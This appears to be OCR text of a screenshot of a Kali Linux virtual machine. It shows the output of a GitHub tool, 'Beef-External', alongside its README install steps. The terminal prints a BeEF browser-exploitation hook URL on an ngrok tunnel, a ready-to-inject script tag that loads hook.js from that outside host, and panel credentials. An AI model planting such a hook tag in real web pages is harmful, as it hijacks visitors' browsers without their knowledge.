 Kali-Linux-2021.3-vbox-amd64 (Sicherungspunkt 2) [wird ausgeführt] - Oracle VM VirtualBox
Datei Maschine Anzeige Eingabe Geräte Hilfe
GitHub - Magelan-Pent... kali@kali: ~/Beef-Exter... 09:00 AM
kali@kali: ~/Beef-External
File Actions Edit View Help
#>Author:Magelan
#>Github:Magelan-Pentesting
#>Youtube:Magelan-Pentesting
#>Version:2.4
Port Number:3000
Wait for 5 seconds before opening the links
HTTP URL: http://b99e-2-206-46-239.ngrok.io
HTTPS URL: https://b99e-2-206-46-239.ngrok.io
BEEF HOOK URL: http://b99e-2-206-46-239.ngrok.io:80/hook.js
BEEF PANEL URL: http://b99e-2-206-46-239.ngrok.io/ui/panel
BEEF JAVASCRIPT CODE: <script src="http://b99e-2-206-46-239.ngrok.io:80/hook.js"></script>
BEEF USERNAME: beef
BEEF PASSWORD: kali
Top_Secret...
rockyou.txt
GitHub - Magelan-Pentes
https://github.com/Magelan-Pentesting/Beef-External
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
Video comming soon!
Note 0:
Installation progress will take a while. Do not interrupt the progress.
Especially, don't press to enter.
Note 1:
Use no root!
git clone https://github.com/Magelan-Pentesting/Beef-External.git
cd Beef-External
chmod a+x install.sh beef-ex.sh kill_beef.sh config/config.sh
./install.sh
Version 2.4
Works Without Errors
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog
© 2022 GitHub, Inc.
STRG-RECHTS